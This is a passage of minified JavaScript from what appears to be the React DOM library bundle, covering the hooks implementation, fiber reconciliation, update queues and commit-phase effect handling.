t?t(e):t}function oa(e){var t=na(),n=t.queue;if(null===n&&i("311"),n.lastRenderedReducer=e,0<Qo){var r=n.dispatch;if(null!==Zo){var o=Zo.get(n);if(void 0!==o){Zo.delete(n);var a=t.memoizedState;do{a=e(a,o.action),o=o.next}while(null!==o);return Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate===n.last&&(t.baseState=a),n.lastRenderedState=a,[a,r]}}return[t.memoizedState,r]}r=n.last;var u=t.baseUpdate;if(a=t.baseState,null!==u?(null!==r&&(r.next=null),r=u.next):r=null!==r?r.next:null,null!==r){var l=o=null,s=r,c=!1;do{var d=s.expirationTime;d<Do?(c||(c=!0,l=u,o=a),d>$o&&($o=d)):a=s.eagerReducer===e?s.eagerState:e(a,s.action),u=s,s=s.next}while(null!==s&&s!==r);c||(l=u,o=a),Xt(a,t.memoizedState)||(Sa=!0),t.memoizedState=a,t.baseUpdate=l,t.baseState=o,n.lastRenderedState=a}return[t.memoizedState,n.dispatch]}function aa(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===Vo?(Vo={lastEffect:null}).lastEffect=e.next=e:null===(t=Vo.lastEffect)?Vo.lastEffect=e.next=e:(n=t.next,t.next=e,e.next=n,Vo.lastEffect=e),e}function ia(e,t,n,r){var o=ta();Go|=e,o.memoizedState=aa(t,n,void 0,void 0===r?null:r)}function ua(e,t,n,r){var o=na();r=void 0===r?null:r;var a=void 0;if(null!==Wo){var i=Wo.memoizedState;if(a=i.destroy,null!==r&&Yo(r,i.deps))return void aa(Oo,n,a,r)}Go|=e,o.memoizedState=aa(t,n,a,r)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(){}function ca(e,t,n){25>Qo||i("301");var r=e.alternate;if(e===Ro||null!==r&&r===Ro)if(Ko=!0,e={expirationTime:Do,action:n,eagerReducer:null,eagerState:null,next:null},null===Zo&&(Zo=new Map),void 0===(n=Zo.get(t)))Zo.set(t,e);else{for(t=n;null!==t.next;)t=t.next;t.next=e}else{$i();var o=Pu(),a={expirationTime:o=Ji(o,e),action:n,eagerReducer:null,eagerState:null,next:null},u=t.last;if(null===u)a.next=a;else{var l=u.next;null!==l&&(a.next=l),u.next=a}if(t.last=a,0===e.expirationTime&&(null===r||0===r.expirationTime)&&null!==(r=t.lastRenderedReducer))try{var s=t.lastRenderedState,c=r(s,n);if(a.eagerReducer=r,a.eagerState=c,Xt(c,s))return}catch(e){}tu(e,o)}}var da={readContext:qa,useCallback:Jo,useContext:Jo,useEffect:Jo,useImperativeHandle:Jo,useLayoutEffect:Jo,useMemo:Jo,useReducer:Jo,useRef:Jo,useState:Jo,useDebugValue:Jo},fa={readContext:qa,useCallback:function(e,t){return ta().memoizedState=[e,void 0===t?null:t],e},useContext:qa,useEffect:function(e,t){return ia(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ia(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ia(4,jo|Lo,e,t)},useMemo:function(e,t){var n=ta();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ta();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={last:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ca.bind(null,Ro,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},ta().memoizedState=e},useState:function(e){var t=ta();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={last:null,dispatch:null,lastRenderedReducer:ra,lastRenderedState:e}).dispatch=ca.bind(null,Ro,e),[t.memoizedState,e]},useDebugValue:sa},pa={readContext:qa,useCallback:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(n.memoizedState=[e,t],e)},useContext:qa,useEffect:function(e,t){return ua(516,Mo|No,e,t)},useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ua(4,jo|Lo,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ua(4,jo|Lo,e,t)},useMemo:function(e,t){var n=na();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Yo(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)},useReducer:oa,useRef:function(){return na().memoizedState},useState:function(e){return oa(ra)},useDebugValue:sa},ma=null,ha=null,va=!1;function ga(e,t){var n=Gr(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ya(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function ba(e){if(va){var t=ha;if(t){var n=t;if(!ya(e,t)){if(!(t=Tr(n))||!ya(e,t))return e.effectTag|=2,va=!1,void(ma=e);ga(ma,n)}ma=e,ha=Pr(t)}else e.effectTag|=2,va=!1,ma=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&18!==e.tag;)e=e.return;ma=e}function _a(e){if(e!==ma)return!1;if(!va)return wa(e),va=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!wr(t,e.memoizedProps))for(t=ha;t;)ga(e,t),t=Tr(t);return wa(e),ha=ma?Tr(e.stateNode):null,!0}function xa(){ha=ma=null,va=!1}var ka=$e.ReactCurrentOwner,Sa=!1;function Ta(e,t,n,r){t.child=null===e?bo(t,null,n,r):yo(t,e.child,n,r)}function Pa(e,t,n,r,o){n=n.render;var a=t.ref;return Ua(t,o),r=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function Ea(e,t,n,r,o,a){if(null===e){var i=n.type;return"function"!=typeof i||Kr(i)||void 0!==i.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Qr(n.type,null,r,null,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=i,Ca(e,t,i,r,o,a))}return i=e.child,o<a&&(o=i.memoizedProps,(n=null!==(n=n.compare)?n:tn)(o,r)&&e.ref===t.ref)?Na(e,t,a):(t.effectTag|=1,(e=Zr(i,r)).ref=t.ref,e.return=t,t.child=e)}function Ca(e,t,n,r,o,a){return null!==e&&tn(e.memoizedProps,r)&&e.ref===t.ref&&(Sa=!1,o<a)?Na(e,t,a):Aa(e,t,n,r,a)}function Oa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Aa(e,t,n,r,o){var a=Mr(n)?Lr:Ir.current;return a=Nr(t,a),Ua(t,o),n=Xo(e,t,n,r,a,o),null===e||Sa?(t.effectTag|=1,Ta(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Na(e,t,o))}function ja(e,t,n,r,o){if(Mr(n)){var a=!0;zr(t)}else a=!1;if(Ua(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),co(t,n,r),po(t,n,r,o),r=!0;else if(null===e){var i=t.stateNode,u=t.memoizedProps;i.props=u;var l=i.context,s=n.contextType;s="object"==typeof s&&null!==s?qa(s):Nr(t,s=Mr(n)?Lr:Ir.current);var c=n.getDerivedStateFromProps,d="function"==typeof c||"function"==typeof i.getSnapshotBeforeUpdate;d||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1;var f=t.memoizedState;l=i.state=f;var p=t.updateQueue;null!==p&&(ri(t,p,r,i,o),l=t.memoizedState),u!==r||f!==l||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),l=t.memoizedState),(u=Ka||so(t,n,u,r,f,l,s))?(d||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(t.effectTag|=4)):("function"==typeof i.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),i.props=r,i.state=l,i.context=s,r=u):("function"==typeof i.componentDidMount&&(t.effectTag|=4),r=!1)}else i=t.stateNode,u=t.memoizedProps,i.props=t.type===t.elementType?u:ao(t.type,u),l=i.context,s="object"==typeof(s=n.contextType)&&null!==s?qa(s):Nr(t,s=Mr(n)?Lr:Ir.current),(d="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(u!==r||l!==s)&&fo(t,i,r,s),Ka=!1,l=t.memoizedState,f=i.state=l,null!==(p=t.updateQueue)&&(ri(t,p,r,i,o),f=t.memoizedState),u!==r||l!==f||Fr.current||Ka?("function"==typeof c&&(uo(t,n,c,r),f=t.memoizedState),(c=Ka||so(t,n,u,r,l,f,s))?(d||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(r,f,s),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(r,f,s)),"function"==typeof i.componentDidUpdate&&(t.effectTag|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=f),i.props=r,i.state=f,i.context=s,r=c):("function"!=typeof i.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof i.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Ia(e,t,n,r,a,o)}function Ia(e,t,n,r,o,a){Oa(e,t);var i=!!(64&t.effectTag);if(!r&&!i)return o&&Ur(t,n,!1),Na(e,t,a);r=t.stateNode,ka.current=t;var u=i&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&i?(t.child=yo(t,e.child,null,a),t.child=yo(t,null,u,a)):Ta(e,t,u,a),t.memoizedState=r.state,o&&Ur(t,n,!0),t.child}function Fa(e){var t=e.stateNode;t.pendingContext?Rr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Rr(0,t.context,!1),To(e,t.containerInfo)}function La(e,t,n){var r=t.mode,o=t.pendingProps,a=t.memoizedState;if(64&t.effectTag)a={timedOutAt:null!==a?a.timedOutAt:0},i=!0,t.effectTag&=-65;else{a=null;var i=!1}if(null===e)if(i){var u=o.fallback;e=Jr(null,r,0,null),!(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Jr(u,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=bo(t,null,o.children,n);else null!==e.memoizedState?(u=(r=e.child).sibling,i?(n=o.fallback,o=Zr(r,r.pendingProps),!(1&t.mode)&&(i=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=i),r=o.sibling=Zr(u,n,u.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=yo(t,r.child,o.children,n)):(u=e.child,i?(i=o.fallback,(o=Jr(null,r,0,null)).child=u,!(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Jr(i,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=yo(t,u,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=a,t.child=n,r}function Na(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&i("153"),null!==t.child){for(n=Zr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Zr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}var Ma={current:null},Ha=null,Da=null,Ra=null;function Wa(e,t){var n=e.type._context;Ar(Ma,n._currentValue),n._currentValue=t}function za(e){var t=Ma.current;Or(Ma),e.type._context._currentValue=t}function Ua(e,t){Ha=e,Ra=Da=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(Sa=!0),e.contextDependencies=null}function qa(e,t){return Ra!==e&&!1!==t&&0!==t&&("number"==typeof t&&1073741823!==t||(Ra=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Da?(null===Ha&&i("308"),Da=t,Ha.contextDependencies={first:t,expirationTime:0}):Da=Da.next=t),e._currentValue}var Ba=0,$a=1,Va=2,Ga=3,Ka=!1;function Za(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Qa(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ja(e){return{expirationTime:e,tag:Ba,payload:null,callback:null,next:null,nextEffect:null}}function Ya(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Xa(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Za(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Za(e.memoizedState),o=n.updateQueue=Za(n.memoizedState)):r=e.updateQueue=Qa(o):null===o&&(o=n.updateQueue=Qa(r));null===o||r===o?Ya(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ya(r,t),Ya(o,t)):(Ya(r,t),o.lastUpdate=t)}function ei(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Za(e.memoizedState):ti(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function ti(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Qa(t)),t}function ni(e,t,n,r,a,i){switch(n.tag){case $a:return"function"==typeof(e=n.payload)?e.call(i,r,a):e;case Ga:e.effectTag=-2049&e.effectTag|64;case Ba:if(null==(a="function"==typeof(e=n.payload)?e.call(i,r,a):e))break;return o({},r,a);case Va:Ka=!0}return r}function ri(e,t,n,r,o){Ka=!1;for(var a=(t=ti(e,t)).baseState,i=null,u=0,l=t.firstUpdate,s=a;null!==l;){var c=l.expirationTime;c<o?(null===i&&(i=l,a=s),u<c&&(u=c)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var d=l.expirationTime;d<o?(null===c&&(c=l,null===i&&(a=s)),u<d&&(u=d)):(s=ni(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===i&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===i&&null===c&&(a=s),t.baseState=a,t.firstUpdate=i,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function oi(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),ai(t.firstEffect,n),t.firstEffect=t.lastEffect=null,ai(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function ai(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!=typeof n&&i("191",n),n.call(r)}e=e.nextEffect}}function ii(e,t){return{value:e,source:t,stack:st(t)}}function ui(e){e.effectTag|=4}var li=void 0,si=void 0,ci=void 0,di=void 0;li=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},si=function(){},ci=function(e,t,n,r,a){var i=e.memoizedProps;if(i!==r){var u=t.stateNode;switch(So(_o.current),e=null,n){case"input":i=wt(u,i),r=wt(u,r),e=[];break;case"option":i=Zn(u,i),r=Zn(u,r),e=[];break;case"select":i=o({},i,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":i=Jn(u,i),r=Jn(u,r),e=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(u.onclick=vr)}pr(n,r),u=n=void 0;var l=null;for(n in i)if(!r.hasOwnProperty(n)&&i.hasOwnProperty(n)&&null!=i[n])if("style"===n){var s=i[n];for(u in s)s.hasOwnProperty(u)&&(l||(l={}),l[u]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=i?i[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(l||(l={}),l[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(l||(l={}),l[u]=c[u])}else l||(e||(e=[]),e.push(n,l)),l=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=c&&hr(a,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}l&&(e=e||[]).push("style",l),a=e,(t.updateQueue=a)&&ui(t)}},di=function(e,t,n,r){n!==r&&ui(t)};var fi="function"==typeof WeakSet?WeakSet:Set;function pi(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&lt(n.type),t=t.value,null!==e&&1===e.tag&&lt(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function mi(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Qi(e,t)}else t.current=null}function hi(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&e)!==Oo){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}(r.tag&t)!==Oo&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function vi(e){switch("function"==typeof Br&&Br(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(e){Qi(o,e)}}n=n.next}while(n!==t)}break;case 1:if(mi(e),"function"==typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){Qi(e,t)}break;case 5:mi(e);break;case 4:bi(e)}}function gi(e){return 5===e.tag||3===e.tag||4===e.tag}function yi(e){e:{for(var t=e.return;null!==t;){if(gi(t)){var n=t;break e}t=t.return}i("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:i("161")}16&n.effectTag&&(ur(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||gi(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var a=t,u=o.stateNode,l=n;8===a.nodeType?a.parentNode.insertBefore(u,l):a.insertBefore(u,l)}else t.insertBefore(o.stateNode,n);else r?(u=t,l=o.stateNode,8===u.nodeType?(a=u.parentNode).insertBefore(l,u):(a=u).appendChild(l),null!=(u=u._reactRootContainer)||null!==a.onclick||(a.onclick=vr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function bi(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&i("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var a=t,u=a;;)if(vi(u),null!==u.child&&4!==u.tag)u.child.return=u,u=u.child;else{if(u===a)break;for(;null===u.sibling;){if(null===u.return||u.return===a)break e;u=u.return}u.sibling.return=u.return,u=u.sibling}o?(a=r,u=t.stateNode,8===a.nodeType?a.parentNode.removeChild(u):a.removeChild(u)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(vi(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function wi(e,t){switch(t.tag){case 0:case 11:case 14:case 15:hi(jo,Io,t);break;case 1:case 3:case 12:case 17:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&function(e,t,n,r,o){e[N]=o,"input"===n&&"radio"===o.type&&null!=o.name&&xt(e,o),mr(n,r),r=mr(n,o);for(var a=0;a<t.length;a+=2){var i=t[a],u=t[a+1];"style"===i?dr(e,u):"dangerouslySetInnerHTML"===i?ir(e,u):"children"===i?ur(e,u):yt(e,i,u,r)}switch(n){case"input":kt(e,o);break;case"textarea":Xn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Qn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Qn(e,!!o.multiple,o.defaultValue,!0):Qn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,a,o,e,r)}break;case 6:null===t.stateNode&&i("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=Pu())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=cr("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var u=t.stateNode;null===u&&(u=t.stateNode=new fi),n.forEach((function(e){var n=Xi.bind(null,t,e);u.has(e)||(u.add(e),e.then(n,n))}))}break;default:i("163")}}var _i="function"==typeof WeakMap?WeakMap:Map;function xi(e,t,n){(n=Ja(n)).tag=Ga,n.payload={element:null};var r=t.value;return n.callback=function(){Mu(r),pi(e,t)},n}function ki(e,t,n){(n=Ja(n)).tag=Ga;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return r(o)}}var a=e.stateNode;return null!==a&&"function"==typeof a.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Ri?Ri=new Set([this]):Ri.add(this));var n=t.value,o=t.stack;pi(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function Si(e){switch(e.tag){case 1:Mr(e.type)&&Hr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return Po(),Dr(),64&(t=e.effectTag)&&i("285"),e.effectTag=-2049&t|64,e;case 5:return Co(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:default:return null;case 4:return Po(),null;case 10:return za(e),null}}var Ti=$e.ReactCurrentDispatcher,Pi=$e.ReactCurrentOwner,Ei=1073741822,Ci=!1,Oi=null,Ai=null,ji=0,Ii=-1,Fi=!1,Li=null,Ni=!1,Mi=null,Hi=null,Di=null,Ri=null;function Wi(){if(null!==Oi)for(var e=Oi.return;null!==e;){var t=e;switch(t.tag){case 1:null!=t.type.childContextTypes&&Hr();break;case 3:Po(),Dr();break;case 5:Co(t);break;case 4:Po();break;case 10:za(t)}e=e.return}Ai=null,ji=0,Ii=-1,Fi=!1,Oi=null}function zi(){for(;null!==Li;){var e=Li.effectTag;if(16&e&&ur(Li.stateNode,""),128&e){var t=Li.alternate;null!==t&&null!==(t=t.ref)&&("function"==typeof t?t(null):t.current=null)}switch(14&e){case 2:yi(Li),Li.effectTag&=-3;break;case 6:yi(Li),Li.effectTag&=-3,wi(Li.alternate,Li);break;case 4:wi(Li.alternate,Li);break;case 8:bi(e=Li),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Li=Li.nextEffect}}function Ui(){for(;null!==Li;){if(256&Li.effectTag)e:{var e=Li.alternate,t=Li;switch(t.tag){case 0:case 11:case 15:hi(Ao,Oo,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:ao(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:i("163")}}Li=Li.nextEffect}}function qi(e,t){for(;null!==Li;){var n=Li.effectTag;if(36&n){var r=Li.alternate,o=Li,a=t;switch(o.tag){case 0:case 11:case 15:hi(Fo,Lo,o);break;case 1:var u=o.stateNode;if(4&o.effectTag)if(null===r)u.componentDidMount();else{var l=o.elementType===o.type?r.memoizedProps:ao(o.type,r.memoizedProps);u.componentDidUpdate(l,r.memoizedState,u.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&oi(0,r,u);break;case 3:if(null!==(r=o.updateQueue)){if(u=null,null!==o.child)switch(o.child.tag){case 5:case 1:u=o.child.stateNode}oi(0,r,u)}break;case 5:a=o.stateNode,null===r&&4&o.effectTag&&br(o.type,o.memoizedProps)&&a.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:i("163")}}128&n&&null!==(o=Li.ref)&&(a=Li.stateNode,"function"==typeof o?o(a):o.current=a),512&n&&(Mi=e),Li=Li.nextEffect}}function Bi(e,t){Di=Hi=Mi=null;var n=uu;uu=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var a=t;hi(Mo,Oo,a),hi(Oo,No,a)}catch(e){r=!0,o=e}r&&Qi(t,o)}t=t.nextEffect}while(null!==t);uu=n,0!==(n=e.expirationTime)&&Eu(e,n),pu||uu||Iu(1073741823,!1)}function $i(){null!==Hi&&Sr(Hi),null!==Di&&Di()}function Vi(e,t){Ni=Ci=!0,e.current===t&&i("177");var n=e.pendingCommitExpirationTime;0===n&&i("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?to(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,to(e,t)):t>n&&to(e,t)}oo(0,e)}(e,o>r?o:r),Pi.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,gr=Tn,yr=function(){var e=Dn();if(Rn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var 